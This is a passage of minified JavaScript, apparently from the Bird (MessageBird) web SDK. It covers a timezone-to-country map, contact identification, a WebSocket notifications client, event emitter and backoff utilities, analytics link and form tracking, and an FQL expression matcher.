an":"JO","Asia/Tokyo":"JP","Africa/Nairobi":"KE","Asia/Bishkek":"KG","Pacific/Tarawa":"KI","Pacific/Kanton":"KI","Pacific/Kiritimati":"KI","Asia/Pyongyang":"KP","Asia/Seoul":"KR","Asia/Almaty":"KZ","Asia/Qyzylorda":"KZ","Asia/Qostanay":"KZ","Asia/Aqtobe":"KZ","Asia/Aqtau":"KZ","Asia/Atyrau":"KZ","Asia/Oral":"KZ","Asia/Beirut":"LB","Asia/Colombo":"LK","Africa/Monrovia":"LR","Europe/Vilnius":"LT","Europe/Riga":"LV","Africa/Tripoli":"LY","Africa/Casablanca":"MA","Europe/Chisinau":"MD","Pacific/Kwajalein":"MH","Asia/Yangon":"MM","Asia/Ulaanbaatar":"MN","Asia/Hovd":"MN","Asia/Choibalsan":"MN","Asia/Macau":"MO","America/Martinique":"MQ","Europe/Malta":"MT","Indian/Mauritius":"MU","Indian/Maldives":"MV","America/Mexico_City":"MX","America/Cancun":"MX","America/Merida":"MX","America/Monterrey":"MX","America/Matamoros":"MX","America/Chihuahua":"MX","America/Ciudad_Juarez":"MX","America/Ojinaga":"MX","America/Mazatlan":"MX","America/Bahia_Banderas":"MX","America/Hermosillo":"MX","America/Tijuana":"MX","Asia/Kuching":"MY","Africa/Maputo":"MZ","Africa/Windhoek":"NA","Pacific/Noumea":"NC","Pacific/Norfolk":"NF","Africa/Lagos":"NG","America/Managua":"NI","Asia/Kathmandu":"NP","Pacific/Nauru":"NR","Pacific/Niue":"NU","Pacific/Auckland":"NZ","Pacific/Chatham":"NZ","America/Panama":"PA","America/Lima":"PE","Pacific/Tahiti":"PF","Pacific/Marquesas":"PF","Pacific/Gambier":"PF","Pacific/Port_Moresby":"PG","Pacific/Bougainville":"PG","Asia/Manila":"PH","Asia/Karachi":"PK","Europe/Warsaw":"PL","America/Miquelon":"PM","Pacific/Pitcairn":"PN","America/Puerto_Rico":"PR","Asia/Gaza":"PS","Asia/Hebron":"PS","Europe/Lisbon":"PT","Atlantic/Madeira":"PT","Atlantic/Azores":"PT","Pacific/Palau":"PW","America/Asuncion":"PY","Asia/Qatar":"QA","Europe/Bucharest":"RO","Europe/Belgrade":"RS","Europe/Kaliningrad":"RU","Europe/Moscow":"RU","Europe/Simferopol":"RU","Europe/Kirov":"RU","Europe/Volgograd":"RU","Europe/Astrakhan":"RU","Europe/Saratov":"RU","Europe/Ulyanovsk":"RU","Europe/Samara":"RU","Asia/Yekaterinburg":"RU","Asia/Omsk":"RU","Asia/Novosibirsk":"RU","Asia/Barnaul":"RU","Asia/Tomsk":"RU","Asia/Novokuznetsk":"RU","Asia/Krasnoyarsk":"RU","Asia/Irkutsk":"RU","Asia/Chita":"RU","Asia/Yakutsk":"RU","Asia/Khandyga":"RU","Asia/Vladivostok":"RU","Asia/Ust-Nera":"RU","Asia/Magadan":"RU","Asia/Sakhalin":"RU","Asia/Srednekolymsk":"RU","Asia/Kamchatka":"RU","Asia/Anadyr":"RU","Asia/Riyadh":"SA","Pacific/Guadalcanal":"SB","Africa/Khartoum":"SD","Asia/Singapore":"SG","America/Paramaribo":"SR","Africa/Juba":"SS","Africa/Sao_Tome":"ST","America/El_Salvador":"SV","Asia/Damascus":"SY","America/Grand_Turk":"TC","Africa/Ndjamena":"TD","Asia/Bangkok":"TH","Asia/Dushanbe":"TJ","Pacific/Fakaofo":"TK","Asia/Dili":"TL","Asia/Ashgabat":"TM","Africa/Tunis":"TN","Pacific/Tongatapu":"TO","Europe/Istanbul":"TR","Asia/Taipei":"TW","Europe/Kyiv":"UA","America/New_York":"US","America/Detroit":"US","America/Kentucky/Louisville":"US","America/Kentucky/Monticello":"US","America/Indiana/Indianapolis":"US","America/Indiana/Vincennes":"US","America/Indiana/Winamac":"US","America/Indiana/Marengo":"US","America/Indiana/Petersburg":"US","America/Indiana/Vevay":"US","America/Chicago":"US","America/Indiana/Tell_City":"US","America/Indiana/Knox":"US","America/Menominee":"US","America/North_Dakota/Center":"US","America/North_Dakota/New_Salem":"US","America/North_Dakota/Beulah":"US","America/Denver":"US","America/Boise":"US","America/Phoenix":"US","America/Los_Angeles":"US","America/Anchorage":"US","America/Juneau":"US","America/Sitka":"US","America/Metlakatla":"US","America/Yakutat":"US","America/Nome":"US","America/Adak":"US","Pacific/Honolulu":"US","America/Montevideo":"UY","Asia/Samarkand":"UZ","Asia/Tashkent":"UZ","America/Caracas":"VE","Asia/Ho_Chi_Minh":"VN","Pacific/Efate":"VU","Pacific/Apia":"WS","Africa/Johannesburg":"ZA","America/Antigua":"AG","America/Anguilla":"AI","Africa/Luanda":"AO","Antarctica/McMurdo":"AQ","Antarctica/DumontDUrville":"AQ","Antarctica/Syowa":"AQ","America/Aruba":"AW","Europe/Mariehamn":"AX","Europe/Sarajevo":"BA","Africa/Ouagadougou":"BF","Asia/Bahrain":"BH","Africa/Bujumbura":"BI","Africa/Porto-Novo":"BJ","America/St_Barthelemy":"BL","Asia/Brunei":"BN","America/Kralendijk":"BQ","America/Nassau":"BS","Africa/Gaborone":"BW","America/Blanc-Sablon":"CA","America/Atikokan":"CA","America/Creston":"CA","Indian/Cocos":"CC","Africa/Kinshasa":"CD","Africa/Lubumbashi":"CD","Africa/Bangui":"CF","Africa/Brazzaville":"CG","Africa/Douala":"CM","America/Curacao":"CW","Indian/Christmas":"CX","Europe/Busingen":"DE","Africa/Djibouti":"DJ","Europe/Copenhagen":"DK","America/Dominica":"DM","Africa/Asmara":"ER","Africa/Addis_Ababa":"ET","Pacific/Chuuk":"FM","Pacific/Pohnpei":"FM","Africa/Libreville":"GA","America/Grenada":"GD","Europe/Guernsey":"GG","Africa/Accra":"GH","Africa/Banjul":"GM","Africa/Conakry":"GN","America/Guadeloupe":"GP","Africa/Malabo":"GQ","Europe/Zagreb":"HR","Europe/Isle_of_Man":"IM","Atlantic/Reykjavik":"IS","Europe/Jersey":"JE","Asia/Phnom_Penh":"KH","Indian/Comoro":"KM","America/St_Kitts":"KN","Asia/Kuwait":"KW","America/Cayman":"KY","Asia/Vientiane":"LA","America/St_Lucia":"LC","Europe/Vaduz":"LI","Africa/Maseru":"LS","Europe/Luxembourg":"LU","Europe/Monaco":"MC","Europe/Podgorica":"ME","America/Marigot":"MF","Indian/Antananarivo":"MG","Pacific/Majuro":"MH","Europe/Skopje":"MK","Africa/Bamako":"ML","Pacific/Saipan":"MP","Africa/Nouakchott":"MR","America/Montserrat":"MS","Africa/Blantyre":"MW","Asia/Kuala_Lumpur":"MY","Africa/Niamey":"NE","Europe/Amsterdam":"NL","Europe/Oslo":"NO","Asia/Muscat":"OM","Indian/Reunion":"RE","Africa/Kigali":"RW","Indian/Mahe":"SC","Europe/Stockholm":"SE","Atlantic/St_Helena":"SH","Europe/Ljubljana":"SI","Arctic/Longyearbyen":"SJ","Europe/Bratislava":"SK","Africa/Freetown":"SL","Europe/San_Marino":"SM","Africa/Dakar":"SN","Africa/Mogadishu":"SO","America/Lower_Princes":"SX","Africa/Mbabane":"SZ","Indian/Kerguelen":"TF","Africa/Lome":"TG","America/Port_of_Spain":"TT","Pacific/Funafuti":"TV","Africa/Dar_es_Salaam":"TZ","Africa/Kampala":"UG","Pacific/Midway":"UM","Pacific/Wake":"UM","Europe/Vatican":"VA","America/St_Vincent":"VC","America/Tortola":"VG","America/St_Thomas":"VI","Pacific/Wallis":"WF","Asia/Aden":"YE","Indian/Mayotte":"YT","Africa/Lusaka":"ZM","Africa/Harare":"ZW"};function Nu(r,e){const t=new Bu(r);e.addEventListener(gn,t.onContactIdentify.bind(t))}class Bu{ctx;constructor(e){this.ctx=e}async onContactIdentify(e){if(!this.ctx||!(e instanceof ht))return;const t=[],n=await this.getBasicAttributes(e.contactAttributes);e.visitorId&&t.push(this.ctx.api.updateCurrentContactIdentifierProperties({identifierKey:"visitorid",identifierValue:e.visitorId,properties:await this.getVisitorIdentifierProperties(n)}));for(const a of e.claims){let i,s;const{strategy:o}=a;switch(o){case j.Visitor:continue;case j.PushToken:if(!a.connectorId||!a.deviceToken)continue;i=`push-${a.connectorId}`,s=`web:${a.deviceToken}`;break;case j.Chat:case j.SignedIdentityClaims:case j.OTP:continue}i&&s&&t.push(this.ctx.api.updateCurrentContactIdentifierProperties({identifierKey:i,identifierValue:s,properties:await this.getVisitorIdentifierProperties(n)}))}await Promise.all(t)}async getBasicAttributes(e){const t=await this.getPageContext(),n={};if(e&&pr(e,"timezone")?n.timezone=e.timezone:t?.timezone&&(n.timezone=t.timezone),e&&pr(e,"locales")?n.locales=e.locales:t?.locale&&(n.locales=[t.locale]),e&&pr(e,"country"))n.country=e.country;else if(t?.timezone){const a=Du[t.timezone];a&&(n.country=a)}return n}async getVisitorIdentifierProperties(e){const n={context:await this.getPageContext(),sdk:su,sdkVersion:Pn};return e?.country&&(n.countryCode=e.country),n}async getPageContext(){const e=this.ctx?.tracker.analyticsBrowser.instance;if(e)return lu(e)}}class Uu{ctx;eventTarget;status="idle";plugins=[Ru,Su,Nu];constructor(e,t){this.ctx=e,this.eventTarget=t}init(e){const{plugins:t=[]}=e;this.register(...t,ju(e.shopify)),this.plugins.forEach(n=>{n(this.ctx,this.eventTarget)}),this.status="initialized"}register(...e){this.plugins.push(...e),this.status==="initialized"&&e.forEach(t=>{t(this.ctx,this.eventTarget)})}}const Nn={initializing:"Bird SDK is already initializing",initialized:"Bird SDK is already initialized",idle:"Bird SDK has not been initialized yet and using it in this state can lead to unexpected behavior. You need to call 'init' method before using the SDK.",error:"Bird SDK has errored when initializing and using it in this state can lead to unexpected behavior. Try reinitializing it by calling 'init' method."};var Bn={exports:{}};(function(r){var e=Object.prototype.hasOwnProperty,t="~";function n(){}Object.create&&(n.prototype=Object.create(null),new n().__proto__||(t=!1));function a(u,c,l){this.fn=u,this.context=c,this.once=l||!1}function i(u,c,l,f,d){if(typeof l!="function")throw new TypeError("The listener must be a function");var h=new a(l,f||u,d),v=t?t+c:c;return u._events[v]?u._events[v].fn?u._events[v]=[u._events[v],h]:u._events[v].push(h):(u._events[v]=h,u._eventsCount++),u}function s(u,c){--u._eventsCount===0?u._events=new n:delete u._events[c]}function o(){this._events=new n,this._eventsCount=0}o.prototype.eventNames=function(){var c=[],l,f;if(this._eventsCount===0)return c;for(f in l=this._events)e.call(l,f)&&c.push(t?f.slice(1):f);return Object.getOwnPropertySymbols?c.concat(Object.getOwnPropertySymbols(l)):c},o.prototype.listeners=function(c){var l=t?t+c:c,f=this._events[l];if(!f)return[];if(f.fn)return[f.fn];for(var d=0,h=f.length,v=new Array(h);d<h;d++)v[d]=f[d].fn;return v},o.prototype.listenerCount=function(c){var l=t?t+c:c,f=this._events[l];return f?f.fn?1:f.length:0},o.prototype.emit=function(c,l,f,d,h,v){var m=t?t+c:c;if(!this._events[m])return!1;var p=this._events[m],y=arguments.length,g,w;if(p.fn){switch(p.once&&this.removeListener(c,p.fn,void 0,!0),y){case 1:return p.fn.call(p.context),!0;case 2:return p.fn.call(p.context,l),!0;case 3:return p.fn.call(p.context,l,f),!0;case 4:return p.fn.call(p.context,l,f,d),!0;case 5:return p.fn.call(p.context,l,f,d,h),!0;case 6:return p.fn.call(p.context,l,f,d,h,v),!0}for(w=1,g=new Array(y-1);w<y;w++)g[w-1]=arguments[w];p.fn.apply(p.context,g)}else{var k=p.length,A;for(w=0;w<k;w++)switch(p[w].once&&this.removeListener(c,p[w].fn,void 0,!0),y){case 1:p[w].fn.call(p[w].context);break;case 2:p[w].fn.call(p[w].context,l);break;case 3:p[w].fn.call(p[w].context,l,f);break;case 4:p[w].fn.call(p[w].context,l,f,d);break;default:if(!g)for(A=1,g=new Array(y-1);A<y;A++)g[A-1]=arguments[A];p[w].fn.apply(p[w].context,g)}}return!0},o.prototype.on=function(c,l,f){return i(this,c,l,f,!1)},o.prototype.once=function(c,l,f){return i(this,c,l,f,!0)},o.prototype.removeListener=function(c,l,f,d){var h=t?t+c:c;if(!this._events[h])return this;if(!l)return s(this,h),this;var v=this._events[h];if(v.fn)v.fn===l&&(!d||v.once)&&(!f||v.context===f)&&s(this,h);else{for(var m=0,p=[],y=v.length;m<y;m++)(v[m].fn!==l||d&&!v[m].once||f&&v[m].context!==f)&&p.push(v[m]);p.length?this._events[h]=p.length===1?p[0]:p:s(this,h)}return this},o.prototype.removeAllListeners=function(c){var l;return c?(l=t?t+c:c,this._events[l]&&s(this,l)):(this._events=new n,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=t,o.EventEmitter=o,r.exports=o})(Bn);var Lu=Bn.exports;const Fu=Ut(Lu),Ku="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict";let $u=(r=21)=>{let e="",t=crypto.getRandomValues(new Uint8Array(r|=0));for(;r--;)e+=Ku[t[r]&63];return e};var Vu=Be;function Be(r){r=r||{},this.ms=r.min||100,this.max=r.max||1e4,this.factor=r.factor||2,this.jitter=r.jitter>0&&r.jitter<=1?r.jitter:0,this.attempts=0}Be.prototype.duration=function(){var r=this.ms*Math.pow(this.factor,this.attempts++);if(this.jitter){var e=Math.random(),t=Math.floor(e*this.jitter*r);r=Math.floor(e*10)&1?r+t:r-t}return Math.min(r,this.max)|0},Be.prototype.reset=function(){this.attempts=0},Be.prototype.setMin=function(r){this.ms=r},Be.prototype.setMax=function(r){this.max=r},Be.prototype.setJitter=function(r){this.jitter=r};const zu=Ut(Vu);var qu=Object.defineProperty,Gu=(r,e,t)=>e in r?qu(r,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):r[e]=t,R=(r,e,t)=>Gu(r,typeof e!="symbol"?e+"":e,t);const Wu=async(r,e,t)=>r({adapter:["xhr","http"],url:"/me/access-token",method:"post",data:e,signal:t}).then(({data:n})=>n),Qu=["conversation","notification","message","participant","feed_item","user_feed","feed","activity","conference","agent","channel_contact_event"];function Hu(r){return Qu.some(e=>r.startsWith(e))}function Ju(r){return Hu(r.event)?r:null}const Yu=1e3,Zu={attempts:1/0,minInterval:1e3,maxInterval:1e4};class Xu{constructor(e){R(this,"url"),R(this,"subProtocols"),R(this,"isCloseRequested",!1),R(this,"onMessage"),R(this,"onStatusChange"),R(this,"onTokenInvalid"),R(this,"authToken",null),R(this,"uris"),R(this,"reconnectionAttempts"),R(this,"backoff"),R(this,"reconnectTimeout"),R(this,"socket",null),this.url=e.url,this.subProtocols=e.subprotocols;const t=Object.assign({},Zu,e.reconnectOptions);this.reconnectionAttempts=t.attempts,this.backoff=new zu({min:t.minInterval,max:t.maxInterval,jitter:.5}),this.onMessage=e.onMessage,this.onStatusChange=e.onStatusChange,this.onTokenInvalid=e.onTokenInvalid}open(){var e,t;this.isCloseRequested=!1,!(((e=this.socket)==null?void 0:e.readyState)===WebSocket.OPEN||((t=this.socket)==null?void 0:t.readyState)===WebSocket.CONNECTING)&&(this.socket=new WebSocket(this.url,this.subProtocols),this.emitReadyState(),this.socket.onopen=this.onSocketOpen.bind(this),this.socket.onclose=this.onClose.bind(this),this.socket.onerror=()=>this.emitReadyState(),this.socket.onmessage=n=>{const a=JSON.parse(n.data);a.type==="ack"&&this.backoff.reset(),this.onMessage(a)})}doCloseSocket(){this.socket&&(this.socket.readyState===WebSocket.OPEN&&this.socket.close(Yu),this.socket.onopen=null,this.socket.onclose=null,this.socket.onmessage=null,this.socket=null)}closeSocket(){this.isCloseRequested=!0,this.socket!=null&&this.socket.readyState===WebSocket.OPEN&&(this.doCloseSocket(),clearTimeout(this.reconnectTimeout)),this.emitReadyState()}setAuthToken(e,t){this.authToken=e,this.uris=t,this.write({type:"auth",args:{token:e,uris:t}})}get status(){var e;let t="closed";switch((e=this.socket)==null?void 0:e.readyState){case WebSocket.OPEN:t="open";break;case WebSocket.CLOSED:case WebSocket.CLOSING:t="closed";break;case WebSocket.CONNECTING:{t="opening";break}}return t}write(e){var t;this.status==="open"&&((t=this.socket)==null||t.send(JSON.stringify(e)))}async onClose(e){if(this.socket){if(this.emitReadyState(),e.reason==="invalid access token"){this.onTokenInvalid();return}this.reconnect()}}emitReadyState(){this.onStatusChange(this.status)}reconnect(){if(this.backoff.attempts>=this.reconnectionAttempts){this.emitReadyState();return}else{const e=this.backoff.duration();this.reconnectTimeout=window.setTimeout(()=>{this.open()},e)}}onSocketOpen(){if(this.isCloseRequested){this.doCloseSocket();return}this.emitReadyState(),this.authToken&&this.write({type:"auth",args:{token:this.authToken,uris:this.uris}})}}const ec=(r,e)=>{const t=new Set,n=[];for(const a of r){const i=e(a);t.has(i)||(t.add(i),n.push(a))}return n},tc="notifications.nest.messagebird.one";class rc{constructor(e){R(this,"emitter",new Fu),R(this,"subscribedResources",new Map),R(this,"accessTokenConfig"),R(this,"audience"),R(this,"expirationDuration"),R(this,"socket"),R(this,"abortController",null),R(this,"onError"),R(this,"debouncedFlush"),R(this,"maxBufferSize"),R(this,"eventsBuffer",[]),R(this,"handleSocketMessage",n=>{var a,i;switch(n.type){case"event":const s=Ju(n.args);s?this.eventsBuffer.push(s):(i=this.onError)==null||i.call(this,new Error(`notifications-client: unknown event type: ${(a=n.args)==null?void 0:a.event}`)),this.eventsBuffer.length>=this.maxBufferSize?this.flushEvents():(this.debouncedFlush.cancel(),this.debouncedFlush());break}}),R(this,"handleSubscriptionsChanged",cr(async()=>{var n;if(this.subscribedResources.size===0){this.socket.closeSocket();return}this.socket.open();try{const{token:a}=await this.fetchAccessToken();let i;this.accessTokenConfig.method==="token"&&(i=this.accessTokenConfig.uris),i?this.socket.setAuthToken(a,i):this.socket.setAuthToken(a)}catch(a){if((n=this.abortController)!=null&&n.signal.aborted)return;this.socket.closeSocket(),this.emitter.emit("connect_error",a)}},0)),this.accessTokenConfig=e.accessTokenConfig,e.debugUrlInternal&&console.warn("Using internal debugging URL in notifications client"),this.socket=new Xu({url:e.debugUrlInternal??e.url,subprotocols:[tc],onTokenInvalid:this.handleSubscriptionsChanged,onMessage:this.handleSocketMessage,onStatusChange:()=>{this.emitter.emit("client_status",this.status)},reconnectOptions:e.reconnectOptions});const t=new URL(e.url);this.audience=`${t.protocol}//${t.hostname}`,this.expirationDuration=e.expirationDuration??60,this.debouncedFlush=cr(()=>{this.flushEvents()},e.debounceEventsMs),this.maxBufferSize=e.maxBufferSize,this.onError=e.onError}listenEvents(e){return this.emitter.addListener("events",e),()=>{this.emitter.removeListener("events",e)}}subscribeToResources(e){const t=e.map(a=>{const i=$u();return this.subscribedResources.set(i,a),()=>{this.subscribedResources.delete(i)}}),n=()=>{var a;(a=this.abortController)==null||a.abort(),this.handleSubscriptionsChanged.cancel(),this.handleSubscriptionsChanged()};return n(),()=>{t.forEach(a=>a()),n()}}sendEvent(e){this.socket.write(e)}flushEvents(){this.eventsBuffer.length>0&&(this.emitter.emit("events",this.eventsBuffer),this.eventsBuffer=[])}fetchAccessToken(){this.abortController=new AbortController;const e=ec(Array.from(this.subscribedResources.values()),n=>n),t={audience:this.audience,expiration:this.expirationDuration,operations:e.map(n=>({method:"GET",uri:n}))};switch(this.accessTokenConfig.method){case"axios":return Wu(this.accessTokenConfig.axiosInstance,t,this.abortController.signal);case"callback":return this.accessTokenConfig.generateAccessToken({accountsAccessTokenRequestBody:t,signal:this.abortController.signal});case"token":return Promise.resolve({token:this.accessTokenConfig.token})}}addEventListener(e,t){return this.emitter.on(e,t),()=>this.emitter.off(e,t)}get status(){return this.socket.status==="closed"&&this.subscribedResources.size>0?"error":this.socket.status}}class nc{logger;identityStore;resources=new Set;client=null;eventListeners=[];constructor(e,t){this.logger=e,this.identityStore=t}init(e,t){const n=this.identityStore.getProp("accessToken");if(!n){this.logger.error("No access token found");return}for(const a of e)this.resources.add(a);this.client=new rc({url:t,debounceEventsMs:300,maxBufferSize:10,onError:a=>this.logger.error(a.message),accessTokenConfig:{method:"token",token:n,uris:[...this.resources]},reconnectOptions:{minInterval:3e4,maxInterval:6e4}}),this.eventListeners.push(this.client.subscribeToResources(e))}addEventListener=(e,t)=>this.client?.addEventListener(e,t)??fr;listen(e){if(!this.client){this.logger.error("Notifications client not initialized");return}const t=a=>{for(let i of a)e(i)},n=this.client?.listenEvents(t);this.eventListeners.push(n)}cleanUp(){this.eventListeners.forEach(e=>e()),this.resources.clear(),this.client=null}}class ic{api;plugin;logger;tracker;contact;persister;notifications;pushNotifications;namespace="Bird";_status="idle";_config={apiEndpoint:"",workspaceId:"",tracking:{writeKey:"",enabled:!0,endpoint:""},allowedDomains:null};eventTarget;constructor({api:e,logger:t,contact:n,persister:a,analyticsBrowser:i,notifications:s,eventTarget:o,pushManager:u}){return this.api=e,this.logger=t,this.contact=n,this.persister=a,this.notifications=s,this.pushNotifications=u,this.eventTarget=o,this.tracker=new Ps(i),this.plugin=new Uu(this.self,o),new Proxy(this,{get(c,l,f){return(c.status==="error"||c.status==="idle")&&(l==="tracker"||l==="contact"||l==="api")&&console.warn(Nn[c.status]),Reflect.get(c,l,f)}})}self=this;get config(){return this._config}set config(e){this._config=e}get status(){return this._status}set status(e){this._status=e}async init(e){if(this.shouldInit){this.status="initializing";try{e.namespace&&(this.namespace=e.namespace),await this.loadConfig(e.config),this.initApi(),await this.initContact(e),this.plugin.init(e),this.loadSegmentPlugins(this.tracker.analyticsBrowser),await this.pushNotifications.init({conf:this.config.pushNotifications,subscribeAutomatically:!1,automaticallyOpenDeepLinks:!1}),this.status="initialized",this.logger.info("Bird SDK initialized"),this.eventTarget.dispatchEvent(new Event("bird-sdk-initialized"))}catch(t){this.status="error",this.logger.error(`Failed to load Bird SDK: ${t}`)}}}get shouldInit(){return this.status==="initializing"||this.status==="initialized"?(this.logger.warn(Nn[this.status]),!1):Ns()?(this.logger.warn("Bird SDK not initialized for bots"),!1):!0}async loadConfig(e){const t=await Qn(e);return this.config=ft(this.config,t??{}),this.config}initApi(){this.api.init({baseUrl:this.config.apiEndpoint,workspaceId:this.config.workspaceId})}async initContact(e){await this.contact.init(this.namespace,{conf:this.config,signedIdentity:e.signedIdentity??Ds()})}loadSegmentPlugins(e){const t={integrations:{"Segment.io":!1},useQueryString:!0},n={writeKey:this.config.tracking.writeKey,cdnSettings:{integrations:{}},plugins:[hu,fu].map(a=>a(this.self))};return e.load(n,t)}}function ac(r={}){const e=r.persister??new xs,t=r.identityStore??new Ws(e,new Es),n=r.logger??new Rs,a=window,i=new hs(t),s=new Ms(i,t,a),o=new Bo,u=new gu(s,n,a),c=new nc(n,t);return new ic({api:i,logger:n,contact:s,persister:e,analyticsBrowser:o,notifications:c,eventTarget:a,pushManager:u})}async function Un(){const{config:r,signedIdentity:e,namespace:t="Bird"}=oc();if(!window||window[t])return;const n=ac();if(window[t]=n,window.birdAsyncInit)window.birdAsyncInit(n,r?await br(r):void 0);else{if(!r)throw new Error("data-config-url attribute is required");await window[t].init({config:r,namespace:t,signedIdentity:e})}}function oc(){if(!document||!document.currentScript)throw new Error("document.currentScript is not available");const e=document.currentScript.attributes,t=e.getNamedItem("data-config-url"),n=e.getNamedItem("data-namespace");return{config:t?.value,namespace:n?.value,signedIdentity:e.getNamedItem("data-signed-identity")?.value}}Un();function sc(r){var e=r;return!!(e.ctrlKey||e.shiftKey||e.metaKey||e.button&&e.button==1)}function uc(r,e){return!!(r.target==="_blank"&&e)}function cc(r,e,t,n){var a=this,i=[];return r?(r instanceof Element?i=[r]:"toArray"in r?i=r.toArray():i=r,i.forEach(function(s){s.addEventListener("click",function(o){var u,c,l=e instanceof Function?e(s):e,f=t instanceof Function?t(s):t,d=s.getAttribute("href")||s.getAttributeNS("http://www.w3.org/1999/xlink","href")||s.getAttribute("xlink:href")||((u=s.getElementsByTagName("a")[0])===null||u===void 0?void 0:u.getAttribute("href")),h=_t(a.track(l,f,n??{}),(c=a.settings.timeout)!==null&&c!==void 0?c:500);!uc(s,d)&&!sc(o)&&d&&(o.preventDefault?o.preventDefault():o.returnValue=!1,h.catch(console.error).then(function(){window.location.href=d}).catch(console.error))},!1)}),this):this}function lc(r,e,t,n){var a=this;if(!r)return this;r instanceof HTMLFormElement&&(r=[r]);var i=r;return i.forEach(function(s){if(!(s instanceof Element))throw new TypeError("Must pass HTMLElement to trackForm/trackSubmit.");var o=function(c){var l;c.preventDefault?c.preventDefault():c.returnValue=!1;var f=e instanceof Function?e(s):e,d=t instanceof Function?t(s):t,h=_t(a.track(f,d,n??{}),(l=a.settings.timeout)!==null&&l!==void 0?l:500);h.catch(console.error).then(function(){s.submit()}).catch(console.error)},u=window.jQuery||window.Zepto;u?u(s).submit(o):s.addEventListener("submit",o,!1)}),this}const pt=Object.freeze(Object.defineProperty({__proto__:null,form:lc,link:cc},Symbol.toStringTag,{value:"Module"}));function Ln(r,e){return Object.keys(e).reduce(function(t,n){if(n.startsWith(r)){var a=n.substr(r.length);t[a]=e[n]}return t},{})}function fc(r,e){var t=document.createElement("a");t.href=e;var n=t.search.slice(1),a=n.split("&").reduce(function(w,k){var A=k.split("="),I=A[0],E=A[1];return w[I]=fn(E),w},{}),i=[],s=a.ajs_uid,o=a.ajs_event,u=a.ajs_aid,c=V(r.options.useQueryString)?r.options.useQueryString:{},l=c.aid,f=l===void 0?/.+/:l,d=c.uid,h=d===void 0?/.+/:d;if(u){var v=Array.isArray(a.ajs_aid)?a.ajs_aid[0]:a.ajs_aid;f.test(v)&&r.setAnonymousId(v)}if(s){var m=Array.isArray(a.ajs_uid)?a.ajs_uid[0]:a.ajs_uid;if(h.test(m)){var p=Ln("ajs_trait_",a);i.push(r.identify(m,p))}}if(o){var y=Array.isArray(a.ajs_event)?a.ajs_event[0]:a.ajs_event,g=Ln("ajs_prop_",a);i.push(r.track(y,g))}return Promise.all(i)}const dc=Object.freeze(Object.defineProperty({__proto__:null,queryString:fc},Symbol.toStringTag,{value:"Module"}));var Fn={exports:{}};(function(r,e){(function(t,n){r.exports=n()})(self,function(){return function(){var t={2870:function(i,s,o){var u=this&&this.__importDefault||function(d){return d&&d.__esModule?d:{default:d}};Object.defineProperty(s,"__esModule",{value:!0}),s.Store=s.matches=s.transform=void 0;var c=o(4303);Object.defineProperty(s,"transform",{enumerable:!0,get:function(){return u(c).default}});var l=o(2370);Object.defineProperty(s,"matches",{enumerable:!0,get:function(){return u(l).default}});var f=o(1444);Object.defineProperty(s,"Store",{enumerable:!0,get:function(){return u(f).default}})},2370:function(i,s,o){var u=this&&this.__importDefault||function(p){return p&&p.__esModule?p:{default:p}};Object.defineProperty(s,"__esModule",{value:!0});var c=u(o(7843));function l(p,y){if(!Array.isArray(p))return f(p,y)===!0;var g,w,k,A,I=p[0];switch(I){case"!":return!l(p[1],y);case"or":for(var E=1;E<p.length;E++)if(l(p[E],y))return!0;return!1;case"and":for(E=1;E<p.length;E++)if(!l(p[E],y))return!1;return!0;case"=":case"!=":return function(x,P,T,M){switch(d(x)&&(x=l(x,M)),d(P)&&(P=l(P,M)),typeof x=="object"&&typeof P=="object"&&(x=JSON.stringify(x),P=JSON.stringify(P)),T){case"=":return x===P;case"!=":return x!==P;default:throw new Error("Invalid operator in compareItems: ".concat(T))}}(f(p[1],y),f(p[2],y),I,y);case"<=":case"<":case">":case">=":return function(x,P,T,M){if(d(x)&&(x=l(x,M)),d(P)&&(P=l(P,M)),typeof x!="number"||typeof P!="number")return!1;switch(T){case"<=":return x<=P;case">=":return x>=P;case"<":return x<P;case">":return x>P;default:throw new Error("Invalid operator in compareNumbers: ".concat(T))}}(f(p[1],y),f(p[2],y),I,y);case"in":return function(x,P,T){return P.find(function(M){return f(M,T)===x})!==void 0}(f(p[1],y),f(p[2],y),y);case"contains":return k=f(p[1],y),A=f(p[2],y),typeof k=="string"&&typeof A=="string"&&k.indexOf(A)!==-1;case"match":return g=f(p[1],y),w=f(p[2],y),typeof g=="string"&&typeof w=="string"&&function(x,P){var T,M;e:for(;x.length>0;){var K,X;if(K=(T=h(x)).star,X=T.chunk,x=T.pattern,K&&X==="")return!0;var ie=v(X,P),_e=ie.t,yr=ie.ok,mr=ie.err;if(mr)return!1;if(!yr||!(_e.length===0||x.length>0)){if(K)for(var gr=0;gr<P.length;gr++){if(_e=(M=v(X,P.slice(gr+1))).t,yr=M.ok,mr=M.err,yr){if(x.length===0&&_e.length>0)continue;P=_e;continue e}if(mr)return!1}return!1}P=_e}return P.length===0}(w,g);case"lowercase":var O=f(p[1],y);return typeof O!="string"?null:O.toLowerCase();case"typeof":return typeof f(p[1],y);case"length":return function(x){return x===null?0:Array.isArray(x)||typeof x=="string"?x.length:NaN}(f(p[1],y));default:throw new Error("FQL IR could not evaluate for token: ".concat(I))}}function f(p,y){return Array.isArray(p)?p:typeof p=="object"?p.value:(0,c.default)(y,p)}function d(p){return!!Array.isArray(p)&&((p[0]==="lowercase"||p[0]==="length"||p[0]==="typeof")&&p.length===2||(p[0]==="contains"||p[0]==="match")&&p.length===3)}function h(p){for(var y={star:!1,chunk:"",pattern:""};p.length>0&&p[0]==="*";)p=p.slice(1),y.star=!0;var g,w=!1;e:for(g=0;g<p.length;g++)switch(p[g]){case"\\":g+1<p.length&&g++;break;case"[":w=!0;break;case"]":w=!1;break;case"*":if(!w)break e}return y.chunk=p.slice(0,g),y.pattern=p.slice(g),y}function v(p,y){for(var g,w,k={t:"",ok:!1,err:!1};p.length>0;){if(y.length===0)return k;switch(p[0]){case"[":var A=y[0];y=y.slice(1);var I=!0;(p=p.slice(1)).length>0&&p[0]==="^"&&(I=!1,p=p.slice(1));for(var E=!1,O=0;;){if(p.length>0&&p[0]==="]"&&O>0){p=p.slice(1);break}var x,P="";if(x=(g=m(p)).char,p=g.newChunk,g.err||(P=x,p[0]==="-"&&(P=(w=m(p.slice(1))).char,p=w.newChunk,w.err)))return k;x<=A&&A<=P&&(E=!0),O++}if(E!==I)return 